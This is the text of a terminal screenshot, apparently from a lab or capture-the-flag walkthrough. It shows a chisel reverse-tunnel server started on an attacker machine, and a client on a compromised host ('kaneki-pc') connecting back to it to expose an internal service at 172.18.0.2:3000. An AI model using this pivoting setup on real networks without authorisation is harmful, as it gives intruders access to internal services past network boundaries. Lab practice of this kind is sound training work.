 toor@CJ: ~/ghoul
toor@CJ:~/ghoul$ ./chisel server -p 7000 -reverse
2019/10/04 20:16:39 server: Reverse tunnelling enabled
2019/10/04 20:16:39 server: Fingerprint d1:17:59:41:36:a2:48:20:2e:86:9e:cd:e5:c6:09:b2
2019/10/04 20:16:39 server: Listening on 0.0.0.0:7000...
2019/10/04 20:16:43 server: proxy#1:R:0.0.0.0:3001=>172.18.0.2:3000: Listening
kaneki_pub@kaneki-pc: /tmp
kaneki_pub@kaneki-pc:/tmp$ /tmp/chisel client 10.10.14.33:7000 R:3001:172.18.0.2:3000
2019/10/04 12:17:23 client: Connecting to ws://10.10.14.33:7000
2019/10/04 12:17:24 client: Fingerprint d1:17:59:41:36:a2:48:20:2e:86:9e:cd:e5:c6:09:b2
2019/10/04 12:17:26 client: Connected (Latency 309.768289ms)